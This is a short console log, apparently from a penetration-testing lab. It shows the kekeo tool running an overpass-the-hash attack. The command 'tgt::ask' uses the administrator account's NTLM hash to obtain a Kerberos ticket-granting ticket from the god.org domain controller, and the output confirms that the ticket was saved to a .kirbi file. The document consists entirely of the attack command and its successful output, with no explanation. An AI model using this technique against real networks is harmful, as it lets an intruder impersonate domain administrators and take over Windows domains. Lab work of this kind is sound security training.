 C:\Users\Administrator\Desktop\kekeo\x64>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:administrator /domain:god.org /ntlm:4f1a2b2cf1dd79ae22a7f198412d7e51
Realm        : god.org (god)
User         : administrator (administrator)
CName        : administrator    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/god.org   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 4f1a2b2cf1dd79ae22a7f198412d7e51
[kdc] name: owa.god.org (auto)
[kdc] addr: 192.168.52.138 (auto)
  > Ticket in file 'TGT_administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo #